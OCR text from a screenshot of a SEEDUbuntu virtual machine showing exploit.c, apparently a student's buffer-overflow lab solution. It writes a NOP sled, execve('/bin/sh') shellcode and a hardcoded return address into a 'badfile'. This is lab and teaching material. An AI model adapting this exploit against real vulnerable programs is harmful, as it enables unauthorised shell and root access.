 SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator En 2:31 AM
/bin/bash
/bin/bash 80x39
/* exploit.c */
/* A program that creates a file containing code for launching shell */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
int start = 517 -sizeof(shellcode);
strcpy(buffer+start, shellcode);
int ret =(0xbfffea28 + start);
strcpy(buffer + 36, (char *)&ret);
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
~
1,1 All
Right Control